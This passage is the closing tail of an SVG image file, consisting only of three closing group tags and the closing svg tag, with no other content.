            </g>
        </g>
    </g>
</svg>